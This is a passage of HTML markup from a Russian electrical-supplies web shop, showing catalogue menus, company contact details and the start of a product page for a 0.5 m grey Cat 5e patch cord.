													<a class="dark-color" href="/catalog/instrumenty-i-siz/payalnoe-oborudovanie-khimiya-i-aksessuary/" title="Паяльное оборудование, химия и аксессуары">
														<span>Паяльное оборудование, химия и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/rabochaya-odezhda-okhrana-truda/" title="Рабочая одежда, охрана труда">
														<span>Рабочая одежда, охрана труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/sistemy-khraneniya-i-perenoski-instrumenta/" title="Системы хранения и переноски инструмента">
														<span>Системы хранения и переноски инструмента</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/slesarnyy-instrument/" title="Слесарный инструмент">
														<span>Слесарный инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/elektroinstrumenty-i-aksessuary-dlya-nikh/" title="Электроинструменты и аксессуары для них">
														<span>Электроинструменты и аксессуары для них</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/elektromontazhnyy-i-dielektricheskiy-instrument/" title="Электромонтажный и диэлектрический инструмент">
														<span>Электромонтажный и диэлектрический инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/prochaya-produktsiya/" title="Прочая продукция">
														<span>Прочая продукция</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kabelenesushchie-sistemy/" title="Кабеленесущие системы">
										<span>Кабеленесущие системы</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabelenesushchie-sistemy/">Кабеленесущие системы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/kabel-kanal-perforirovannyy/" title="Кабель-канал перфорированный">
														<span>Кабель-канал перфорированный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/kanaly-nastennogo-i-potolochnogo-montazha/" title="Каналы настенного и потолочного монтажа">
														<span>Каналы настенного и потолочного монтажа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/korobka-montazhnaya/" title="Коробка монтажная">
														<span>Коробка монтажная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/lotok-kabelnyy-i-aksessuary/" title="Лоток кабельный и аксессуары">
														<span>Лоток кабельный и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/lotok-provolochnyy-i-aksessuary/" title="Лоток проволочный и аксессуары">
														<span>Лоток проволочный и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/lotok-lestnichnyy-i-aksessuary/" title="Лоток лестничный и аксессуары">
														<span>Лоток лестничный и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/metallorukav-i-aksessuary/" title="Металлорукав и аксессуары">
														<span>Металлорукав и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/montazhnye-izdeliya/" title="Монтажные изделия">
														<span>Монтажные изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/sistemy-zashchity-shlangovye/" title="Системы защиты шланговые">
														<span>Системы защиты шланговые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/sistema-elektromontazhnykh-kolonn/" title="Система электромонтажных колонн">
														<span>Система электромонтажных колонн</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/sistemy-skrytoy-provodki-pod-polom/" title="Системы скрытой проводки под полом">
														<span>Системы скрытой проводки под полом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/truby-plastikovye-i-aksessuary/" title="Трубы пластиковые и аксессуары">
														<span>Трубы пластиковые и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/procha-produktsiyaa/" title="Проча продукция">
														<span>Проча продукция</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/inzhenernye-sistemy/" title="Инженерные системы">
										<span>Инженерные системы</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/inzhenernye-sistemy/">Инженерные системы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/inzhenernye-sistemy/sistema-ventilyatsii/" title="Система вентиляции">
														<span>Система вентиляции</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О нас">
						<span>О нас</span>
													<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О нас</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Карьера">
										<span>Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
								<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->									<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color no-decript">
							<i class="svg svg-phone"></i>
							<i class="svg  svg-inline-phone" aria-hidden="true" ><svg class="" width="5" height="13" viewBox="0 0 5 13"><path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/></svg></i>							<span> +7 (495) 638-57-56</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
							<div class="contacts">
			<div class="title">Контактная информация</div>
										<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:zakaz@grinenergosnab.ru">zakaz@grinenergosnab.ru</a>				</div>
								</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79265653978" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<script src="//yastatic.net/share2/share.js" async="async"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/sks-i-telekom/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">СКС и телеком</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="2"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabelno-provodnikovaya-produktsiya/">Кабельно-проводниковая продукция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektrotekhnika/">Электротехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/">Метизы и Строительный крепеж</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/svetotekhnika/">Светотехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/melkaya-bytovaya-tekhnika/">Мелкая бытовая техника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/instrumenty-i-siz/">Инструменты и СИЗ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabelenesushchie-sistemy/">Кабеленесущие системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/inzhenernye-sistemy/">Инженерные системы</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Кабельно-проводниковая продукция</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/">Вилки, розетки и устройства промышленные и специальные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sks-i-telekom/patch-panel/">Патч-панель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/">Удлинители и удлинительные шнуры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sks-i-telekom/shkafy-montazhnye/">Шкафы монтажные</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/patch-kordy/" title="Патч-корды" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Патч-корды</span><meta itemprop="position" content="4"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/133670/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner clearfix ">
									<div class="right_block  wide_Y catalog_page catalog_page_detail ">
									<div class="middle  ">
																			<div class="container">
																												<div class="main-catalog-wrapper details">
	<div class="section-content-wrapper ">
							
		
		<div class="product-container catalog_detail detail element_5 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--mix product-view--mix-wide">
<div class="basket_props_block" id="bx_basket_div_133670" style="display: none;">
	</div>

<div class="product-info-wrapper">
	<div class="product-info noffer product-info--type2" id="bx_117848907_133670">
		<script>setViewedProduct(133670, {'PRODUCT_ID':'133670','IBLOCK_ID':'23','NAME':'Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый','DETAIL_PAGE_URL':'/catalog/133670/','PICTURE_ID':'145876','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'34873','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'51','VALUE_NOVAT':'51','DISCOUNT_VALUE_VAT':'51','DISCOUNT_VALUE_NOVAT':'51','ROUND_VALUE_VAT':'51','ROUND_VALUE_NOVAT':'51','VALUE':'51','UNROUND_DISCOUNT_VALUE':'51','DISCOUNT_VALUE':'51','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'51 &#8381;','PRINT_VALUE_VAT':'51 &#8381;','PRINT_VATRATE_VALUE':'0 &#8381;','PRINT_DISCOUNT_VALUE_NOVAT':'51 &#8381;','PRINT_DISCOUNT_VALUE_VAT':'51 &#8381;','PRINT_DISCOUNT_VATRATE_VALUE':'0 &#8381;','PRINT_VALUE':'51 &#8381;','PRINT_DISCOUNT_VALUE':'51 &#8381;','PRINT_DISCOUNT_DIFF':'0 &#8381;'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
				<meta itemprop="name" content="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый" />
		<link itemprop="url" href="/catalog/133670/" />
		<meta itemprop="category" content="СКС и телеком/Кабельно-проводниковая продукция/Патч-корды" />
		<meta itemprop="description" content="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый" />
		<meta itemprop="sku" content="133670" />
		<div class="flexbox flexbox--row">
									<div class="product-detail-gallery swipeignore">
				<div class="product-detail-gallery__container product-detail-gallery__container--vertical">
									
													
																			<div class="like_icons list icons long" data-size="2">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent" data-item="133670" data-iblock="23"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-item="133670" data-iblock="23"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent" data-iblock="23" data-item="133670" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-iblock="23" data-item="133670"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																						</div>
					
					<link href="/upload/iblock/156/156c547dd4433d2332375ad07afd951d.jpg" itemprop="image"/>
					<div class="product-detail-gallery__slider owl-carousel owl-theme big owl-bg-nav short-nav square" data-plugin-options='{"items": "1", "dots": true, "nav": true, "relatedTo": ".product-detail-gallery__slider.thmb", "loop": false}'>
																																									<div id="photo-0" class="product-detail-gallery__item product-detail-gallery__item--middle text-center">
